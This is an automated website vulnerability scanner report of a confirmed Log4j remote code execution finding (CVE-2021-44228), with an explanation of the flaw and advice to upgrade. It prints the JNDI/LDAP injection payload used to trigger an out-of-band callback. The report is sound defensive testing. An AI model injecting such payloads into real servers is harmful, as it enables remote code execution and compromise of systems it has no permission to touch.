 Website Vulnerability Scanner Result
Export Schedule periodic scan Report incorrect result
http:// /
Summary
Overall risk level:
High
Risk ratings:
High: 1
Medium: 2
Low: 5
Info: 19
Scan information:
Start time: 2021-12-17 10:40:08 UTC+02
Finish time: 2021-12-17 10:40:42 UTC+02
Scan duration: 34 sec
Tests performed: 27/27
Scan status: Finished
Findings
Log4j Remote Code Execution CONFIRMED
Method URL Parameters Evidence
POST
POST:
message=${jndi:ldap://logger.int
ernal/}
Injecting the payload ${jndi:ldap://logger.internal/} in the parameter message triggered an out-of-band
request to one of our HTTP loggers.
The request came from the IP
Details
Risk description:
We found that the target server is vulnerable to CVE-2021-44228, a Remote Code Execution vulnerability in the Log4j logging library. The root cause of the vulnerability is improper input
validation in the JNDI functionality implemented in Apache Log4j <= 2.14.1. A feature called "message lookup substitution", which is enabled by default in the affected versions, allows attackers
to load and execute arbitrary Java code from a remote LDAP server. Furthermore, multiple protocols are supported in the JNDI lookups, including LDAP, LDAPS, DNS and RMI.
Therefore, if an attacker can control the log messages and inject arbitrary code through one of the input parameters or in the HTTP headers, he can create a malicious Java class on a controlled
server and the vulnerable server will use the lookup method to execute the Java class from the LDAP/LDAPS/DNS/RMI server.
All the versions before 2.14.2 are affected.
We have detected this vulnerability by sending an HTTP GET request to the vulnerable server that contains a jndi:ldap query, and then parsing the output that was sent to our loggers. We sent
the response to a logger because this is an Out-of-Band vulnerability, meaning that the output of the command is not reflected in the response.
The risk exists that a remote unauthenticated attacker can fully compromise the server in order to steal confidential information, install ransomware, or pivot to the internal network.
Recommendation:
We recommend upgrading the Log4j library to at least version 2.15.0, which fixes this vulnerability.